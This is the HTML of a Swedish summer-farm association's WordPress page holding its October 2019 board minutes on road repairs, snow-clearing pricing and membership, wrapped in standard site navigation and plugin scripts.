	<li id="menu-item-148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148"><a href="https://www.fryksasfabodlag.se/vanliga-fragor/">Vanliga frågor</a></li>
	<li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://www.fryksasfabodlag.se/styrelse/">Styrelse</a></li>
	<li id="menu-item-180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-180"><a href="https://www.fryksasfabodlag.se/senaste-protokoll/">Protokoll</a></li>
	<li id="menu-item-93" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-93"><a>Stadgar</a>
	<ul class="sub-menu">
		<li id="menu-item-141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-141"><a href="https://www.fryksasfabodlag.se/stadgar-fryksas-samfallighetsforening/">Stadgar Fryksås samfällighetsförening</a></li>
		<li id="menu-item-92" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92"><a href="https://www.fryksasfabodlag.se/stadgar-fryksas-fabodlag-intresseforening/">Stadgar Fryksås Fäbodlag Intresseförening</a></li>
	</ul>
</li>
	<li id="menu-item-474" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-474"><a href="https://www.fryksasfabodlag.se/karta/">Karta</a></li>
	<li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://www.fryksasfabodlag.se/bygga-och-bo-i-fryksas/">Bygga och bo i Fryksås</a></li>
	<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a href="https://www.fryksasfabodlag.se/snorojning/">Snöröjning i Fryksås</a></li>
	<li id="menu-item-227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-227"><a href="https://www.fryksasfabodlag.se/andelssystem/">Andelssystem</a></li>
	<li id="menu-item-438" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-438"><a href="https://www.fryksasfabodlag.se/avgifter/">Avgifter</a></li>
</ul>
</li>
<li id="menu-item-205" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-205"><a>Länkar</a>
<ul class="sub-menu">
	<li id="menu-item-34" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34"><a href="https://arkiv.fryksas.eu">Fryksåsarkivet</a></li>
	<li id="menu-item-207" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-207"><a href="http://www.fryksashotell.se">Fryksås Hotell &#038; Gestgifveri</a></li>
	<li id="menu-item-260" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-260"><a href="http://www.fryksas-hantverksbod.se">Fryksås Hantverksbod</a></li>
	<li id="menu-item-206" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-206"><a href="http://www.smidgarden.se">Smidgården</a></li>
	<li id="menu-item-2971" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2971"><a href="https://www.finngardenfryksas.com/">Finngården</a></li>
	<li id="menu-item-208" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208"><a href="http://www.orsagronklitt.se">Orsa Grönklitt</a></li>
</ul>
</li>
<li id="menu-item-266" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-266"><a>Om oss</a>
<ul class="sub-menu">
	<li id="menu-item-75" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75"><a href="https://www.fryksasfabodlag.se/om-fryksas-fabodlag/">Om fäbodlaget</a></li>
	<li id="menu-item-444" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-444"><a href="https://www.fryksasfabodlag.se/personuppgiftshantering/">Om personuppgifter</a></li>
	<li id="menu-item-265" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-265"><a href="https://www.fryksasfabodlag.se/kontakta-oss/">Kontakta oss</a></li>
	<li id="menu-item-355" class="menu-item menu-item-type-taxonomy menu-item-object-forening menu-item-355"><a href="https://www.fryksasfabodlag.se/forening/gropen/">Gropen</a></li>
</ul>
</li>
</ul></div>							</nav><!-- .main-navigation -->
						
													<nav id="social-navigation" class="social-navigation" aria-label="Meny för sociala länkar">
								<div class="menu-social-container"><ul id="menu-social" class="social-links-menu"><li id="menu-item-60" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-60"><a href="https://www.facebook.com/pages/Fryksås-Fäbod/226433177396450"><span class="screen-reader-text">Facebook</span></a></li>
<li id="menu-item-198" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-198"><a href="https://www.instagram.com/explore/locations/7588363/fryksas-fabod/"><span class="screen-reader-text">Instagram</span></a></li>
</ul></div>							</nav><!-- .social-navigation -->
											</div><!-- .site-header-menu -->
							</div><!-- .site-header-main -->

											<div class="header-image">
					<a href="https://www.fryksasfabodlag.se/" rel="home" >
						<img src="https://www.fryksasfabodlag.se/wp-content/uploads/sites/6/2017/07/IMG_5652b.jpg" width="1200" height="280" alt="Fryksås Fäbodlag" sizes="(max-width: 709px) 85vw, (max-width: 909px) 81vw, (max-width: 1362px) 88vw, 1200px" srcset="https://www.fryksasfabodlag.se/wp-content/uploads/sites/6/2017/07/IMG_5652b.jpg 1200w, https://www.fryksasfabodlag.se/wp-content/uploads/sites/6/2017/07/IMG_5652b-300x70.jpg 300w, https://www.fryksasfabodlag.se/wp-content/uploads/sites/6/2017/07/IMG_5652b-768x179.jpg 768w, https://www.fryksasfabodlag.se/wp-content/uploads/sites/6/2017/07/IMG_5652b-1024x239.jpg 1024w" decoding="async" fetchpriority="high" />					</a>
				</div><!-- .header-image -->
					</header><!-- .site-header -->

		<div id="content" class="site-content">

<div id="primary" class="content-area">
	<main id="main" class="site-main" role="main">
		
<article id="post-1788" class="post-1788 protokoll type-protokoll status-publish hentry">
	<header class="entry-header">
		<h1 class="entry-title">Styrelsemöte 20191028</h1>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		<p>&nbsp;</p>
<p><strong>Protokoll fört vid styrelsemöte med Fryksås Fäbodlag Intresseförening/ Samfällighetsförening tisdagen den 28 oktober 2019 kl 18.00 hos Åke Strandberg</strong></p>
<p>Närvarande styrelseledamöter: Åke Strandberg, Mikael Olmats, Patrik Andersson, Mats Mårten, Frida Grund, Ewa Lofvar Gerdsdotter, Kjell Högberg och Charlotte Bjurström</p>
<p>Ej närvarande: Nils-Olov Olsson</p>
<ul>
<li>1 <strong>Mötet öppnas</strong></li>
</ul>
<p>Mikael Olmats ordförande hälsar alla välkomna och öppnar mötet.</p>
<p>&nbsp;</p>
<ul>
<li>2 <strong>Genomgång av föregående protokoll</strong></li>
</ul>
<p>Genomgång av föregående protokoll, 2019-08-12 som godkänns av styrelsen.</p>
<p>&nbsp;</p>
<p><strong><em>Samfällighetsföreningens ärenden</em></strong><strong>          </strong></p>
<ul>
<li>3 <strong>Ordförande informerar</strong></li>
</ul>
<p>Vi inleder mötet med besök av Annika Mårten som är sammankallande för valberedningen.</p>
<p>De åtgärder som diskuterades för vägarna vid senaste mötet är nu utförda. Det återstår en del åtgärder i den nedre vägen efter byggarbetet på fastighet 241:6 Jansengården. Styrelsen beslutar att Charlotte tar kontakt med fastighetsägaren kring dessa åtgärder.</p>
<p>Nodava arbetar just nu med att byta ut vissa rör och gräver därför i vägen ner förbi gamla Fäbodpensionatet. Information om detta har gått ut till alla medlemmar via mail.</p>
<p>Viktigt att alla fastighetsägare som nyttjar tjänsten snöröjning av infart sätter upp markeringar inför vinters plogningar.</p>
<p>Se punkt ekonomi för mer information kring arbetet med snöröjningen och dess kostnader.</p>
<ul>
<li>4 <strong>Ekonomi</strong></li>
</ul>
<p>Det återstår en faktura som ännu inte är betald för den extra debitering för snöröjning och andels avgifter som beslutades om vid årsmötet. Detta medför en del extra arbete för Åke som har skickat ut påminnelsefakturor ett flertal gånger. Vi diskuterar huruvida vi ska införa en påminnelseavgift eller inte. Styrelsen beslutar att inför en påminnelse avgift på 200kr vid påminnelsefaktura nummer två.</p>
<p>Nya medlemmar på fastigheterna 228:3, 224:5, 249:8.<strong>         </strong></p>
<p>En arbetsgrupp från styrelsen bestående av Mikael, Patrik och Åke har under hösten arbetet med projekt snöröjning. Arbetsgruppen har i detalj gått igenom hela snöröjningsprocessen samt dess prismodell för privat snöröjning.</p>
<p>I detta arbete har följande aktiviteter genomförts:</p>
<ul>
<li>Genomlysning av vilka ytor som samfälligheten ansvarar för att snöröja samt eventuellt behov av sandning.</li>
<li>Tagit fram en ny prissättningsmodell för privat snöröjning som baseras på poäng/andelar från skala 1-8 där hänsyn tas tills svårigheter i plogningen samt tidsåtgång. Styrelsen beslutade om denna prismodell via mail den 6/10.</li>
<li>Kontaktat alla fastighetsägare som bor vid en servitutsväg och informerat om att alla som har fastighet vid en servitutsväg bidrar till skötseln av denna.</li>
<li>Tydlig genomgång med nuvarande entreprenör Hampus Pålsson kring hur plogningen ska utföras.</li>
<li>Genomgång med Sven-Olov Olsson som ansvarar för att meddela när plogning behöver utföras. Alla medlemmar har informerats och uppdateras om förändringarna kring snöröjningen i ett utskick via mail den 8/10 samt på hemsidan. ( Se bilaga)
<ul>
<li>
<ul>
<li>5 <strong>Övriga frågor</strong></li>
</ul>
<p><strong> </strong></p>
<p>Vi går igenom diverse bygglov som inkommit.</p>
<p><strong><em>Intresseföreningens ärenden</em></strong></p>
<p><strong><em> </em></strong></p>
<p><strong><em> </em></strong></p>
<ul>
<li>7 <strong>Ordförande informerar</strong></li>
</ul>
<p>&nbsp;</p>
<p>Förra året samlades ett 30-tal medlemmar uppe vid utsiktsplatsen på nyårsafton för att fira in tolvslaget tillsammans. Ett trevligt initiativ som vi hoppas kan genomföras även i år. Vi hänvisar till facebook-gruppen för att sprida information och uppmanar medlemmarna till att använda denna sida för att kommunicera kring spontana aktiviteter och umgänge.</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<ul>
<li>8 <strong>Ekonomi</strong></li>
</ul>
<p>&nbsp;</p>
<p>Se tidigare punkt.</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<ul>
<li>9 <strong>Övriga frågor</strong></li>
</ul>
<p>&nbsp;</p>
<p>Inga övriga frågor.</p>
<ul>
<li>10 <strong>Nästa möte</strong></li>
</ul>
<p><strong> </strong></p>
<p><strong>          </strong> Styrelsemöte 19/1 kl 17.00 hos Åke Strandberg.</p>
<p>&nbsp;</p>
<ul>
<li>11 <strong>Ordförande avslutar mötet.</strong></li>
</ul>
<p>&nbsp;</p>
<p>Vid protokollet:</p>
<p>Frida Grund, sekreterare                                               Mikael Olmats ordförande</li>
</ul>
</li>
</ul>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
					</footer><!-- .entry-footer -->
</article><!-- #post-## -->

	</main><!-- .site-main -->

	
</div><!-- .content-area -->


	<aside id="secondary" class="sidebar widget-area">
		<section id="search-2" class="widget widget_search">
<form role="search" method="get" class="search-form" action="https://www.fryksasfabodlag.se/">
	<label>
		<span class="screen-reader-text">
			Sök efter:		</span>
		<input type="search" class="search-field" placeholder="Sök &hellip;" value="" name="s" />
	</label>
	<button type="submit" class="search-submit"><span class="screen-reader-text">
		Sök	</span></button>
</form>
</section><script data-js='tribe-events-view-nonce-data' type='application/json'>{"tvn1":"6ea4f8b470","tvn2":""}</script><section id="rpwe_widget-3" class="widget rpwe_widget recent-posts-extended"><style>.rpwe-block ul{
list-style: none !important;
margin-left: 0 !important;
padding-left: 0 !important;
}

.rpwe-block li{
border-bottom 0px solid #eee;
margin-bottom: 4px;
padding-bottom: 4px;
list-style-type: none;
}

.rpwe-block a{
display: inline !important;
text-decoration: none;
}

.rpwe-block h3{
background: none !important;
clear: none;
margin-bottom: 0 !important;
margin-top: 0 !important;
font-weight: 400;
font-size: 12px !important;
line-height: 1.5em;
}

.rpwe-thumb{
border: 1px solid #eee !important;
box-shadow: none !important;
margin: 2px 10px 2px 0;
padding: 3px !important;
}

.rpwe-summary{
font-size: 12px;
}

.rpwe-time{
color: #bbb;
font-size: 11px;
}

.rpwe-comment{
color: #bbb;
font-size: 11px;
padding-left: 5px;
}

.rpwe-alignleft{
display: inline;
float: left;
}

.rpwe-alignright{
display: inline;
float: right;
}

.rpwe-aligncenter{
display: block;
margin-left: auto;
margin-right: auto;
}

.rpwe-clearfix:before,
.rpwe-clearfix:after{
content: &quot;&quot;;
display: table !important;
}

.rpwe-clearfix:after{
clear: both;
}

.rpwe-clearfix{
zoom: 1;
}
</style><h2 class="widget-title">Nya sidor</h2><div  class="rpwe-block"><ul class="rpwe-ul"><li class="rpwe-li rpwe-clearfix"><h3 class="rpwe-title"><a href="https://www.fryksasfabodlag.se/protokoll/styrelsemote-251207/" target="_self">Styrelsemöte 251207</a></h3></li><li class="rpwe-li rpwe-clearfix"><h3 class="rpwe-title"><a href="https://www.fryksasfabodlag.se/protokoll/styrelsemote-251026/" target="_self">Styrelsemöte 251026</a></h3></li><li class="rpwe-li rpwe-clearfix"><h3 class="rpwe-title"><a href="https://www.fryksasfabodlag.se/protokoll/styrelsemote-250810/" target="_self">Styrelsemöte 250810</a></h3></li><li class="rpwe-li rpwe-clearfix"><h3 class="rpwe-title"><a href="https://www.fryksasfabodlag.se/protokoll/styrelsemote-250525/" target="_self">Styrelsemöte 250525</a></h3></li><li class="rpwe-li rpwe-clearfix"><h3 class="rpwe-title"><a href="https://www.fryksasfabodlag.se/protokoll/arsmote-250418/" target="_self">Årsmöte 250418</a></h3></li><li class="rpwe-li rpwe-clearfix"><h3 class="rpwe-title"><a href="https://www.fryksasfabodlag.se/protokoll/konstituerande-styrelsemote-250418/" target="_self">Konstituerande styrelsemöte 250418</a></h3></li></ul></div><!-- Generated by http://wordpress.org/plugins/recent-posts-widget-extended/ --></section>	</aside><!-- .sidebar .widget-area -->

		</div><!-- .site-content -->

		<footer id="colophon" class="site-footer" role="contentinfo">
							<nav class="main-navigation" role="navigation" aria-label="Primär meny sidfot">
					<div class="menu-toppmeny-container"><ul id="menu-toppmeny-1" class="primary-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-94"><a href="/">Hem</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-134"><a href="https://www.fryksasfabodlag.se/aktuellt/">Aktuellt</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-204"><a>För besökare</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-216"><a href="https://www.fryksasfabodlag.se/trivselregler/">Trivselregler</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77"><a href="https://www.fryksasfabodlag.se/kallor-i-fryksas/">Källor i Fryksås</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-234"><a href="https://www.fryksasfabodlag.se/hjartstartare-aed/">Hjärtstartare – AED</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-95"><a>För medlemmar</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148"><a href="https://www.fryksasfabodlag.se/vanliga-fragor/">Vanliga frågor</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://www.fryksasfabodlag.se/styrelse/">Styrelse</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-180"><a href="https://www.fryksasfabodlag.se/senaste-protokoll/">Protokoll</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-93"><a>Stadgar</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-141"><a href="https://www.fryksasfabodlag.se/stadgar-fryksas-samfallighetsforening/">Stadgar Fryksås samfällighetsförening</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92"><a href="https://www.fryksasfabodlag.se/stadgar-fryksas-fabodlag-intresseforening/">Stadgar Fryksås Fäbodlag Intresseförening</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-474"><a href="https://www.fryksasfabodlag.se/karta/">Karta</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://www.fryksasfabodlag.se/bygga-och-bo-i-fryksas/">Bygga och bo i Fryksås</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a href="https://www.fryksasfabodlag.se/snorojning/">Snöröjning i Fryksås</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-227"><a href="https://www.fryksasfabodlag.se/andelssystem/">Andelssystem</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-438"><a href="https://www.fryksasfabodlag.se/avgifter/">Avgifter</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-205"><a>Länkar</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34"><a href="https://arkiv.fryksas.eu">Fryksåsarkivet</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-207"><a href="http://www.fryksashotell.se">Fryksås Hotell &#038; Gestgifveri</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-260"><a href="http://www.fryksas-hantverksbod.se">Fryksås Hantverksbod</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-206"><a href="http://www.smidgarden.se">Smidgården</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2971"><a href="https://www.finngardenfryksas.com/">Finngården</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208"><a href="http://www.orsagronklitt.se">Orsa Grönklitt</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-266"><a>Om oss</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75"><a href="https://www.fryksasfabodlag.se/om-fryksas-fabodlag/">Om fäbodlaget</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-444"><a href="https://www.fryksasfabodlag.se/personuppgiftshantering/">Om personuppgifter</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-265"><a href="https://www.fryksasfabodlag.se/kontakta-oss/">Kontakta oss</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-forening menu-item-355"><a href="https://www.fryksasfabodlag.se/forening/gropen/">Gropen</a></li>
</ul>
</li>
</ul></div>				</nav><!-- .main-navigation -->
			
							<nav class="social-navigation" role="navigation" aria-label="Social länkmeny sidfot">
					<div class="menu-social-container"><ul id="menu-social-1" class="social-links-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-60"><a href="https://www.facebook.com/pages/Fryksås-Fäbod/226433177396450"><span class="screen-reader-text">Facebook</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-198"><a href="https://www.instagram.com/explore/locations/7588363/fryksas-fabod/"><span class="screen-reader-text">Instagram</span></a></li>
</ul></div>				</nav><!-- .social-navigation -->
			
		</footer><!-- .site-footer -->
	</div><!-- .site-inner -->
</div><!-- .site -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/sites/6/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentysixteen-fabodlag/*","/wp-content/themes/twentysixteen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["s\u00f6ndag","m\u00e5ndag","tisdag","onsdag","torsdag","fredag","l\u00f6rdag"],"dayNamesShort":["s\u00f6n","m\u00e5n","tis","ons","tor","fre","l\u00f6r"],"dayNamesMin":["S","M","T","O","T","F","L"],"monthNames":["januari","februari","mars","april","maj","juni","juli","augusti","september","oktober","november","december"],"monthNamesShort":["januari","februari","mars","april","maj","juni","juli","augusti","september","oktober","november","december"],"monthNamesMin":["jan","feb","mar","apr","maj","jun","jul","aug","sep","okt","nov","dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><link rel='stylesheet' id='tec-variables-skeleton-css' href='https://www.fryksasfabodlag.se/wp-content/plugins/the-events-calendar/common/build/css/variables-skeleton.css?ver=6.10.1' media='all' />
<link rel='stylesheet' id='tribe-common-skeleton-style-css' href='https://www.fryksasfabodlag.se/wp-content/plugins/the-events-calendar/common/build/css/common-skeleton.css?ver=6.10.1' media='all' />
<link rel='stylesheet' id='tribe-events-widgets-v2-events-list-skeleton-css' href='https://www.fryksasfabodlag.se/wp-content/plugins/the-events-calendar/build/css/widget-events-list-skeleton.css?ver=6.15.13.1' media='all' />
<link rel='stylesheet' id='tec-variables-full-css' href='https://www.fryksasfabodlag.se/wp-content/plugins/the-events-calendar/common/build/css/variables-full.css?ver=6.10.1' media='all' />
<link rel='stylesheet' id='tribe-common-full-style-css' href='https://www.fryksasfabodlag.se/wp-content/plugins/the-events-calendar/common/build/css/common-full.css?ver=6.10.1' media='all' />
<link rel='stylesheet' id='tribe-events-widgets-v2-events-list-full-css' href='https://www.fryksasfabodlag.se/wp-content/plugins/the-events-calendar/build/css/widget-events-list-full.css?ver=6.15.13.1' media='all' />
<script src="https://www.fryksasfabodlag.se/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script type="module" src="https://www.fryksasfabodlag.se/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.2" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script src="https://www.fryksasfabodlag.se/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.fryksasfabodlag.se/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://www.fryksasfabodlag.se/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-08-26 21:48:02+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"sv_SE"},"This contact form is placed in the wrong place.":["Detta kontaktformul\u00e4r \u00e4r placerat p\u00e5 fel st\u00e4lle."],"Error:":["Fel:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.fryksasfabodlag.se\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://www.fryksasfabodlag.se/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script id="google-invisible-recaptcha-js-before">
var renderInvisibleReCaptcha = function() {

    for (var i = 0; i < document.forms.length; ++i) {
        var form = document.forms[i];
        var holder = form.querySelector('.inv-recaptcha-holder');

        if (null === holder) continue;
		holder.innerHTML = '';

         (function(frm){
			var cf7SubmitElm = frm.querySelector('.wpcf7-submit');
            var holderId = grecaptcha.render(holder,{
                'sitekey': '6LcjxB4UAAAAAAcJimSe2Biu9eNZoocGCCW87mjq', 'size': 'invisible', 'badge' : 'bottomright',
                'callback' : function (recaptchaToken) {
					if((null !== cf7SubmitElm) && (typeof jQuery != 'undefined')){jQuery(frm).submit();grecaptcha.reset(holderId);return;}
					 HTMLFormElement.prototype.submit.call(frm);
                },
                'expired-callback' : function(){grecaptcha.reset(holderId);}
            });

			if(null !== cf7SubmitElm && (typeof jQuery != 'undefined') ){
				jQuery(cf7SubmitElm).off('click').on('click', function(clickEvt){
					clickEvt.preventDefault();
					grecaptcha.execute(holderId);
				});
			}
			else
			{
				frm.onsubmit = function (evt){evt.preventDefault();grecaptcha.execute(holderId);};
			}


        })(form);
    }
};

//# sourceURL=google-invisible-recaptcha-js-before
</script>
<script async defer src="https://www.google.com/recaptcha/api.js?onload=renderInvisibleReCaptcha&amp;render=explicit" id="google-invisible-recaptcha-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6Lc8nzEmAAAAADncVmGKvvLL-AQNTkUS1jQAvTsD&amp;ver=3.0" id="google-recaptcha-js"></script>
<script src="https://www.fryksasfabodlag.se/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="wpcf7-recaptcha-js-before">
var wpcf7_recaptcha = {
    "sitekey": "6Lc8nzEmAAAAADncVmGKvvLL-AQNTkUS1jQAvTsD",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
</script>
<script src="https://www.fryksasfabodlag.se/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script src="https://www.fryksasfabodlag.se/wp-content/plugins/the-events-calendar/common/build/js/tribe-common.js?ver=9c44e11f3503a33e9540" id="tribe-common-js"></script>
<script src="https://www.fryksasfabodlag.se/wp-content/plugins/the-events-calendar/common/build/js/utils/query-string.js?ver=694b0604b0c8eafed657" id="tribe-query-string-js"></script>
<script src='https://www.fryksasfabodlag.se/wp-content/plugins/the-events-calendar/common/build/js/underscore-before.js'></script>
<script src="https://www.fryksasfabodlag.se/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script src='https://www.fryksasfabodlag.se/wp-content/plugins/the-events-calendar/common/build/js/underscore-after.js'></script>
<script defer src="https://www.fryksasfabodlag.se/wp-content/plugins/the-events-calendar/build/js/views/manager.js?ver=6ff3be8cc3be5b9c56e7" id="tribe-events-views-v2-manager-js"></script>
<script src="https://www.fryksasfabodlag.se/wp-content/plugins/the-events-calendar/build/js/views/breakpoints.js?ver=4208de2df2852e0b91ec" id="tribe-events-views-v2-breakpoints-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.fryksasfabodlag.se/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof 